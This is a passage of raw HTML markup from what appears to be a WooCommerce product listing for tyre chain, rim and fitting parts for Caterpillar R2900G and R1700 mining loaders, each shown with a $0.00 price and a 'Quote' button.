</p></div></div><div class="wpl-wrps-item post-374 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/l2904-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/l2904-2/">L2904</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=374" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_374" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="374" data-product_sku="" aria-label="Add to cart: &ldquo;L2904&rdquo;" rel="nofollow" data-success_message="&ldquo;L2904&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_374" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-357 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/qfr20t/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/qfr20t/">QFR20T</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=357" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="357" data-product_sku="" aria-label="Add to cart: &ldquo;QFR20T&rdquo;" rel="nofollow" data-success_message="&ldquo;QFR20T&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_357" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-358 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/qfsl18/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/qfsl18/">QFSL18</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=358" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="358" data-product_sku="" aria-label="Add to cart: &ldquo;QFSL18&rdquo;" rel="nofollow" data-success_message="&ldquo;QFSL18&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_358" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-339 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chain-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-chain product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/295r29lf202018/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/295r29lf202018/">295R29LF202018</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=339" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="339" data-product_sku="" aria-label="Add to cart: &ldquo;295R29LF202018&rdquo;" rel="nofollow" data-success_message="&ldquo;295R29LF202018&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_339" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-347 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable product-type-simple"><a href="https://tyrechainsaustralia.com/product/d2510/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/d2510/">D2510</a></h3><div class="wpl-wrps-price"></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://tyrechainsaustralia.com/product/d2510/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_347" data-quantity="1" class="button product_type_simple" data-product_id="347" data-product_sku="" aria-label="Read more about &ldquo;D2510&rdquo;" rel="nofollow" data-success_message="">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_347" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-354 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/wsl/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/wsl/">WSL</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=354" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="354" data-product_sku="" aria-label="Add to cart: &ldquo;WSL&rdquo;" rel="nofollow" data-success_message="&ldquo;WSL&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_354" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-352 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/or329/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/or329/">OR329</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="352" data-product_sku="" aria-label="Add to cart: &ldquo;OR329&rdquo;" rel="nofollow" data-success_message="&ldquo;OR329&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_352" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-363 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/tcle13/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/tcle13/">TCLE13</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="363" data-product_sku="" aria-label="Add to cart: &ldquo;TCLE13&rdquo;" rel="nofollow" data-success_message="&ldquo;TCLE13&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_363" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-361 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/tc29/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/tc29/">TC29</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="361" data-product_sku="" aria-label="Add to cart: &ldquo;TC29&rdquo;" rel="nofollow" data-success_message="&ldquo;TC29&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_361" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-378 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable product-type-simple"><a href="https://tyrechainsaustralia.com/product/lbs-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/lbs-2/">LBS</a></h3><div class="wpl-wrps-price"></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://tyrechainsaustralia.com/product/lbs-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_378" data-quantity="1" class="button product_type_simple" data-product_id="378" data-product_sku="" aria-label="Read more about &ldquo;LBS&rdquo;" rel="nofollow" data-success_message="">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_378" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-346 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/l2904/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/l2904/">L2904</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=346" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="346" data-product_sku="" aria-label="Add to cart: &ldquo;L2904&rdquo;" rel="nofollow" data-success_message="&ldquo;L2904&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-372 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/b2905shd/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/b2905shd/">B2905SHD</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=372" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="372" data-product_sku="" aria-label="Add to cart: &ldquo;B2905SHD&rdquo;" rel="nofollow" data-success_message="&ldquo;B2905SHD&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_372" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-59 product type-product status-publish has-post-thumbnail product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/tpc/" class="wpl-wrps-thumbnail"><img width="246" height="138" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/tyre-chains-img.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAT R1700 CTR Assembly&#039;s" decoding="async" loading="lazy" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/tpc/">CAT R1700 CTR Assembly&#8217;s</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=59" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59" data-product_sku="CTR Assembly" aria-label="Add to cart: &ldquo;CAT R1700 CTR Assembly&#039;s&rdquo;" rel="nofollow" data-success_message="&ldquo;CAT R1700 CTR Assembly&#039;s&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-334 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-rim-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-rim product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/r2900g-tpc/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/r2900g-tpc/">R2900G-TPC</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334" data-product_sku="" aria-label="Add to cart: &ldquo;R2900G-TPC&rdquo;" rel="nofollow" data-success_message="&ldquo;R2900G-TPC&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_334" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-376 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/sfc29-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/sfc29-2/">SFC29</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; 